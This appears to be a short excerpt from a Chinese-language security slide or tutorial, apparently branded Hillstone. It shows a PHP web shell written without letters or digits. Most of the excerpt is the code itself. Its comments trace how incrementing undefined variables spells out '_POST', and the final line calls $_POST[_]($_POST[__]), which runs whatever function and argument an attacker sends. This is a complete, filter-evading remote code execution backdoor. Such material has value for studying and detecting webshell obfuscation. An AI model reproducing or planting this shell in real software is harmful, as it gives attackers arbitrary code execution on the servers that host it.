 无字母数字webshell|自增
Hillstone
山石网科
<?php
//A、B、C、D、E、F、G、H、I、J、K、L、M、N、O、P、Q、R、S、T、U、V、W、X、Y、Z
$__=++$_____;//1
--$__;//0
$_____=((_/_).''){$__};//NAN
$______=++$_____;//O
++$_____;//P
$____=$_____.$______;//PO
++$_____;++$_____;++$_____;
$____.=$_____;//POS
++$_____;
$____.=$_____;//POST
$____='_'.$____;//_POST
${$____}{_}(${$____}{__});//$_POST[_]($_POST[__]);